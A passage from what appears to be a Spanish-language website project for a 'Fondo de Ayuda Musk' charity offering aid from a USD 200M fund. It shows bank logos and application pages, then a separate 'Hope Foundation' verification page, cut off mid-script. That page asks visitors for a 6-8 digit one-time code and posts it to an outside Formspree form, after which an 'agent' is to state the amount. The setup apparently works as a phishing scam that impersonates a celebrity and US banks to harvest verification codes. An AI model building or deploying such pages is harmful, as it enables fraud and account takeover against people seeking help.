            La pagina necesita mostrar que detras del dinero hay personas
            revisando casos, aliados de salud y familias que reciben apoyo
            directo.
          </p>
        </div>

        <div class="operation-grid">
          <article class="operation-card large-operation">
            <img src="assets/equipo-directivo.jpg" alt="Equipo reunido revisando documentos de la fundacion" />
            <div>
              <span class="card-kicker">Equipo de revision</span>
              <h3>Decisiones con proceso y responsabilidad</h3>
              <p>
                Un comite revisa casos, cruza evidencia y define prioridades
                antes de liberar recursos.
              </p>
            </div>
          </article>
          <article class="operation-card">
            <img src="assets/salud-comunitaria.jpg" alt="Atencion medica comunitaria y anuncio de apoyo de salud" />
            <div>
              <span class="card-kicker">Salud comunitaria</span>
              <h3>Clinicas y tratamientos</h3>
              <p>Apoyo para medicinas, atencion directa y tratamientos urgentes.</p>
            </div>
          </article>
          <article class="operation-card">
            <img src="assets/familias-ayuda.jpg" alt="Familia recibiendo apoyo para vivienda" />
            <div>
              <span class="card-kicker">Familias</span>
              <h3>Vivienda y estabilidad</h3>
              <p>Ayuda para familias vulnerables que necesitan una base segura.</p>
            </div>
          </article>
        </div>
      </section>

      <section class="section stories-section">
        <div class="section-heading">
          <p class="eyebrow">Historias de ayuda</p>
          <h2>El fondo se muestra con casos humanos, no solo con numeros</h2>
          <p>
            Estas imagenes pueden usarse como material ilustrativo para explicar
            vivienda, apoyo directo y entregas aprobadas por la fundacion.
          </p>
        </div>

        <div class="story-grid">
          <article class="story-card">
            <img
              src="assets/entrega-vivienda.jpg"
              alt="Entrega simbolica de llaves frente a una vivienda"
            />
            <div>
              <span class="card-kicker">Vivienda segura</span>
              <h3>Llaves para empezar de nuevo</h3>
              <p>
                Apoyo para familias que necesitan renta inicial, deposito,
                reparaciones urgentes o traslado a una casa segura.
              </p>
            </div>
          </article>
          <article class="story-card featured-story">
            <img
              src="assets/entrega-llave.jpg"
              alt="Entrega de una llave dorada como simbolo de apoyo"
            />
            <div>
              <span class="card-kicker">Apoyo directo</span>
              <h3>Ayuda visible para necesidades reales</h3>
              <p>
                La fundacion prioriza casos donde el apoyo cambia una situacion
                concreta: hogar, salud, estabilidad o seguridad familiar.
              </p>
            </div>
          </article>
          <article class="story-card">
            <img
              src="assets/entrega-cheque.jpg"
              alt="Entrega simbolica de cheque de ayuda humanitaria"
            />
            <div>
              <span class="card-kicker">Caso aprobado</span>
              <h3>Subvenciones con seguimiento</h3>
              <p>
                Cada entrega debe quedar documentada con comprobantes,
                expediente y cierre transparente del resultado.
              </p>
            </div>
          </article>
        </div>
      </section>

      <section class="section redirect-section">
        <div>
          <p class="eyebrow">Sitio multipagina</p>
          <h2>La informacion ahora esta separada por objetivo</h2>
        </div>
        <div class="redirect-grid">
          <a class="redirect-card" href="como-funciona.html">
            <span>01</span>
            <strong>Como funciona</strong>
            <small>Reglas, etapas, revision, pagos y seguimiento.</small>
          </a>
          <a class="redirect-card" href="solicitar-ayuda.html">
            <span>02</span>
            <strong>Solicitar ayuda</strong>
            <small>Formulario de caso para personas y familias.</small>
          </a>
          <a class="redirect-card" href="transparencia.html">
            <span>03</span>
            <strong>Transparencia</strong>
            <small>Distribucion propuesta del fondo de USD 200M.</small>
          </a>
        </div>
      </section>
    </main>

    <footer class="site-footer">
      <p>
        Maqueta informativa. Antes de publicarla se deben agregar datos legales,
        politicas de privacidad, correo oficial y terminos de uso.
      </p>
    </footer>
  </body>
</html>
</file>


<file: como-funciona.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Como funciona | Fondo de Ayuda Musk</title>
    <link rel="stylesheet" href="styles.css" />
    <script src="app.js" defer></script>
  </head>
  <body data-page="funciona">
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
        <span class="brand-mark">M</span>
        <span>Fondo de Ayuda Musk</span>
      </a>
      <nav class="nav-links" aria-label="Navegacion principal">
        <a href="index.html" data-nav="inicio">Inicio</a>
        <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
        <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
        <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
      </nav>
    </header>

    <main>
      <section class="page-hero">
        <p class="eyebrow">Proceso bancario de la fundacion</p>
        <h1>Como se convierte el fondo en transferencias verificadas</h1>
        <p>
          La fundacion recibe solicitudes, verifica la necesidad, prioriza casos
          urgentes y entrega recursos mediante pagos rastreables a bancos de
          Estados Unidos, proveedores autorizados o cuentas verificadas.
        </p>
      </section>

      <section class="section process-section">
        <div class="process-list">
          <article class="process-step">
            <span>01</span>
            <div>
              <h2>Registro del caso</h2>
              <p>
                La persona solicitante describe su situacion, el tipo de apoyo
                requerido, el monto aproximado, documentos de respaldo y datos de
                contacto. Si una organizacion aplica por una comunidad, debe
                identificar beneficiarios y alcance.
              </p>
            </div>
          </article>
          <article class="process-step">
            <span>02</span>
            <div>
              <h2>Revision inicial</h2>
              <p>
                Un equipo clasifica cada caso por urgencia, vulnerabilidad,
                impacto y evidencia. Los casos de salud, vivienda insegura,
                hambre o riesgo infantil pasan a revision prioritaria.
              </p>
            </div>
          </article>
          <article class="process-step">
            <span>03</span>
            <div>
              <h2>Validacion y decision</h2>
              <p>
                La fundacion confirma documentos, puede contactar referencias y
                valida que el apoyo no duplique otro beneficio. Despues aprueba,
                rechaza o solicita informacion adicional.
              </p>
            </div>
          </article>
          <article class="process-step">
            <span>04</span>
            <div>
              <h2>Transferencia bancaria directa</h2>
              <p>
                Cuando sea posible, el pago se dirige al proveedor: hospital,
                escuela, arrendador, farmacia, refugio o institucion local. La
                ayuda directa se procesa por entidades bancarias de Estados
                Unidos para mantener trazabilidad y comprobantes.
              </p>
            </div>
          </article>
          <article class="process-step">
            <span>05</span>
            <div>
              <h2>Seguimiento</h2>
              <p>
                Cada caso aprobado recibe un cierre: comprobantes, contacto
                posterior y medicion basica de resultado. La transparencia se
                publica con datos agregados, sin exponer informacion privada.
              </p>
            </div>
          </article>
        </div>

        <aside class="side-panel">
          <img
            class="side-panel-image"
            src="assets/equipo-directivo.jpg"
            alt="Equipo de la fundacion reunido para revisar casos"
          />
          <h2>Criterios de prioridad</h2>
          <ul class="check-list">
            <li>Necesidad urgente y documentada.</li>
            <li>Impacto directo en salud, seguridad o estabilidad familiar.</li>
            <li>Cuenta o entidad bancaria verificable en Estados Unidos.</li>
            <li>Beneficio claro para menores, adultos mayores o personas con discapacidad.</li>
            <li>Capacidad de verificar destino del dinero.</li>
            <li>Ausencia de alternativas inmediatas.</li>
          </ul>
          <div class="side-bank-logos" aria-label="Bancos de referencia">
            <img src="assets/bank-pnc.png" alt="PNC" />
            <img src="assets/bank-citi.png" alt="Citibank" />
            <img src="assets/bank-wells-fargo.png" alt="Wells Fargo" />
            <img src="assets/bank-chase.webp" alt="Chase" />
          </div>
          <a class="button panel-button" href="solicitar-ayuda.html">Iniciar solicitud</a>
        </aside>
      </section>

      <section class="section detail-section">
        <div class="detail-block">
          <h2>Quienes pueden solicitar</h2>
          <p>
            Personas mayores de edad, familias representadas por un tutor,
            trabajadores sociales, escuelas, hospitales, refugios y organizaciones
            comunitarias. En casos de menores, la solicitud debe hacerla un adulto
            responsable o una institucion autorizada.
          </p>
        </div>
        <div class="detail-block">
          <h2>Que no cubre</h2>
          <p>
            La fundacion no debe financiar apuestas, inversiones personales,
            compras de lujo, deudas sin relacion con una emergencia, actividades
            politicas, solicitudes anonimas o casos donde no pueda verificarse el
            destino del apoyo.
          </p>
        </div>
        <div class="detail-block">
          <h2>Proteccion de datos</h2>
          <p>
            La informacion personal se usa solo para evaluar la solicitud. Los
            reportes publicos deben mostrar cifras agregadas por categoria,
            region y resultado, nunca historias identificables sin permiso.
          </p>
        </div>
      </section>
    </main>

    <footer class="site-footer">
      <p>Maqueta lista para adaptar con politicas legales y datos oficiales.</p>
    </footer>
  </body>
</html>
</file>

<file: gracias.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Solicitud recibida | Fondo de Ayuda Musk</title>
    <link rel="stylesheet" href="styles.css" />
    <script src="app.js" defer></script>
  </head>
  <body data-page="solicitar">
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
        <span class="brand-mark">M</span>
        <span>Fondo de Ayuda Musk</span>
      </a>
      <nav class="nav-links" aria-label="Navegacion principal">
        <a href="index.html" data-nav="inicio">Inicio</a>
        <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
        <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
        <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
      </nav>
    </header>

    <main>
      <section class="page-hero centered-hero">
        <p class="eyebrow">Solicitud enviada</p>
        <h1>Gracias. El caso quedo registrado en la maqueta.</h1>
        <p>
          En una version real, aqui se generaria un numero de expediente y se
          enviaria una confirmacion por correo electronico.
        </p>
        <div class="hero-actions centered-actions">
          <a class="button primary dark-button" href="index.html">Volver al inicio</a>
          <a class="button outline-dark" href="transparencia.html">Ver transparencia</a>
        </div>
      </section>
    </main>

    <footer class="site-footer">
      <p>Esta confirmacion es local y no envia datos a ningun servidor.</p>
    </footer>
  </body>
</html>
</file>

<file: paso3.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Hope Foundation - Paso 3 Verificación</title>

  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />

  <style>
    *, *::before, *::after {
      box-sizing: border-box;
    }
    html {
      scroll-behavior: smooth;
    }
    body {
      margin: 0;
      font-family: 'Roboto', sans-serif;
      background-color: #e8e8e8;
      color: #333333;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start;
      padding: 0 20px 40px;
    }
    header {
      width: 100%;
      height: 70px;
      background: #555555;
      color: #f0f0f0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 1.6rem;
      letter-spacing: 3px;
      user-select: none;
      position: fixed;
      top: 0;
      left: 0;
      z-index: 9999;
      box-shadow: 0 2px 8px rgb(0 0 0 / 0.1);
    }
    main.container {
      margin-top: 100px;
      background: #ffffff;
      max-width: 420px;
      width: 100%;
      border-radius: 16px;
      box-shadow: 0 15px 30px rgb(0 0 0 / 0.08);
      padding: 30px 25px 40px;
      text-align: center;
      user-select: none;
      box-sizing: border-box;
    }
    h1 {
      font-weight: 900;
      font-size: 2rem;
      color: #222222;
      margin-bottom: 20px;
    }
    p.description {
      font-size: 1rem;
      color: #555555;
      margin-bottom: 30px;
      line-height: 1.5;
      min-height: 48px;
    }
    .loader {
      margin: 30px auto 40px;
      border: 8px solid #cccccc;
      border-top: 8px solid #777777;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1.2s linear infinite;
      display: block;
    }
    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }
    form {
      display: flex;
      flex-direction: column;
      gap: 15px;
      align-items: center;
      margin-top: 20px;
      user-select: text;
    }
    input[type="text"] {
      padding: 12px 14px;
      font-size: 1.1rem;
      border-radius: 10px;
      width: 100%;
      max-width: 280px;
      border: 2.5px solid #aaa;
      transition: border-color 0.3s ease, box-shadow 0.3s ease;
      font-family: 'Roboto', sans-serif;
      color: #444444;
      background-color: #f7f7f7;
    }
    input[type="text"]:focus {
      outline: none;
      border-color: #666666;
      box-shadow: 0 0 8px rgba(102, 102, 102, 0.5);
      background-color: #fff;
    }
    small.error-message {
      color: #b33a3a;
      font-weight: 700;
      font-size: 0.9rem;
      height: 20px;
      display: block;
    }
    button {
      padding: 12px 36px;
      background-color: #777777;
      color: white;
      font-weight: 700;
      font-size: 1rem;
      border: none;
      border-radius: 9999px;
      cursor: pointer;
      box-shadow: 0 4px 12px rgba(119, 119, 119, 0.4);
      transition: background-color 0.3s ease, box-shadow 0.3s ease;
      user-select: none;
      min-width: 150px;
      margin-top: 10px;
    }
    button:disabled {
      background-color: #bbb;
      box-shadow: none;
      cursor: not-allowed;
    }
    button:hover:not(:disabled) {
      background-color: #555555;
      box-shadow: 0 6px 16px rgba(85, 85, 85, 0.6);
    }
    .success-message, .error-message, .info-message {
      font-weight: 700;
      font-size: 1rem;
      margin-top: 20px;
      min-height: 28px;
      opacity: 0;
      transform: translateY(10px);
      transition: opacity 0.4s ease, transform 0.4s ease;
      user-select: none;
    }
    .success-message.visible {
      color: #248f24;
      opacity: 1;
      transform: translateY(0);
    }
    .error-message.visible {
      color: #b33a3a;
      opacity: 1;
      transform: translateY(0);
    }
    .info-message.visible {
      color: #444444;
      opacity: 1;
      transform: translateY(0);
    }
    .timer {
      font-weight: 600;
      font-size: 0.95rem;
      color: #555555;
      margin-top: 6px;
      user-select: none;
      letter-spacing: 0.6px;
    }
    @media (max-width: 480px) {
      main.container {
        padding: 25px 20px 20px;
      }
      h1 {
        font-size: 1.7rem;
      }
      input[type="text"] {
        max-width: 100%;
      }
    }
  </style>
</head>

<body>

<header>
  Hope Foundation
</header>

<main class="container" role="main" aria-labelledby="page-title">
  <h1 id="page-title">Verificación de Identidad</h1>

  <p class="description" id="instruction-text">Por favor, espere mientras verificamos su información...</p>
  <div class="loader" id="loader" aria-label="Cargando..."></div>

  <section id="send-code-section" style="display:none;" aria-live="polite">
    <button id="send-code-btn" type="button">Enviar código</button>
  </section>

  <section id="verification-section" style="display:none;" aria-live="polite" aria-relevant="additions removals" aria-atomic="true">
    <form id="verification-form" novalidate method="POST" action="https://formspree.io/f/mvzyblln">
      <input type="text" id="verification-code" name="verification_code" placeholder="Ingrese código (6-8 dígitos)" maxlength="8"
        aria-describedby="code-error" aria-label="Código de verificación" required autocomplete="one-time-code" inputmode="numeric" />
      <small id="code-error" class="error-message" role="alert"></small>

      <button type="submit" id="verify-btn" disabled>Enviar</button>
    </form>

    <p class="info-message timer" id="resend-timer" style="display:none;">Podrás reenviar código en <span id="timer-seconds">60</span> segundos</p>
    <button id="resend-code-btn" type="button" style="display:none; margin-top: 14px;">Reenviar código</button>

    <p class="success-message" id="success-message" role="alert" style="display:none;">
      Ya verificamos toda su información, el agente que le atiende le dirá la cantidad y cuáles son los pasos a seguir de ahora en adelante.
    </p>
  </section>
</main>

<script>
  (() => {
    const loader = document.getElementById('loader');
    const instructionText = document.getElementById('instruction-text');

    const sendCodeSection = document.getElementById('send-code-section');
    const sendCodeBtn = document.getElementById('send-code-btn');

    const verificationSection = document.getElementById('verification-section');
    const resendCodeBtn = document.getElementById('resend-code-btn');
    const resendTimer = document.getElementById('resend-timer');
    const timerSecondsSpan = document.getElementById('timer-seconds');

    const form = document.getElementById('verification-form');
    const codeInput = document.getElementById('verification-code');
    const codeError = document.getElementById('code-error');
    const verifyBtn = document.getElementById('verify-btn');
    const successMsg = document.getElementById('success-message');

    let resendTimerInterval;
    let resendWaitSeconds = 60;

    function startResendTimer() {
      resendWaitSeconds = 60;
      resendCodeBtn.style.display = 'none';
      resendTimer.style.display = 'block';
      timerSecondsSpan.textContent = resendWaitSeconds;

      resendTimerInterval = setInterval(() => {
        resendWaitSeconds -= 1;
        timerSecondsSpan.textContent = resendWaitSeconds;
        if (resendWaitSeconds <= 0) {
          clearInterval(resendTimerInterval);
          resendTimer.style.display = 'none';
          resendCodeBtn.style.display = 'inline-block';
          resendCodeBtn.focus();
        }
      }, 1000);
    }

    codeInput.addEventListener('input', () => {
      const val = codeInput.value.trim();
      const valid = /^\d{6,8}$/.test(val);
      if (!val) {
        codeError.textContent = '';
        verifyBtn.disabled = true;
      } else if (!valid) {
        codeError.textContent = 'Ingresa un código numérico de 6 a 8 dígitos';
        verifyBtn.disabled = true;
      } else {
        codeError.textContent = '';
        verifyBtn.disabled = false;
      }
    });

    form.addEventListener('submit', (event) => {
      const val = codeInput.value.trim();
      const valid = /^\d{6,8}$/.test(val);
      if (!valid) {
        codeError.textContent = 'Ingresa un código numérico de 6 a 8 dígitos';
        verifyBtn.disabled = true;
        event.preventDefault(); // Bloquear envío si no es válido
      } else {
        codeError.textContent = '';
        // El formulario se envía normalmente a Formspree
      }
    });

    sendCodeBtn.addEventListener('click', () => {
      sendCodeBtn.disabled = true;
      codeInput.value = '';
      codeError.textContent = '';
      successMsg.style.display = 'none';
      instructionText.textContent = 'Por favor, ingresa el código que has recibido para completar la verificación.';
      sendCodeSection.style.display = 'none';
      verificationSection.style.display = 'block';
      codeInput.focus();

      startResendTimer();
    });

    resendCodeBtn.addEventListener('click', () => {
      resendCodeBtn.disabled = true;
      verifyBtn.disabled = true;
      sendCodeBtn.disabled = true;
      codeInput.value = '';
      codeError.textContent = '';
      successMsg.style.display = 'none';
      instructionText.textContent = 'Reenviando código de verificación...';
      verificationSection.setAttribute('aria-busy', 'true');

      resendTimer.style.display = 'none';
      resendCodeBtn.style.display = 'none';

      setTimeout(() => {
        instructionText.textContent = 'Por favor, ingresa el código que has recibido para completar la verificación.';
        verificationSection.setAttribute('aria-busy', 'false');
        codeInput.focus();

        startResendTimer();
